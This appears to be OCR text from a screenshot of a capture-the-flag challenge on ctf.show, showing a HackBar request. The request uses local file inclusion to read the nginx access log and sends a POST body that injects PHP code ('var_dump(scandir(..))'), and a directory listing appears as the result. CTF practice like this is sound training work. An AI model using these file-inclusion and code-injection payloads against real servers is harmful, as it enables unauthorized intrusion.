 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) "html" [3]=> string(9) "localhost" }
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://a77d112f-3f15-48d0-9712-3ebffc741b6d.challenge.ctf.show/?1=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=var_dump(scandir('..'));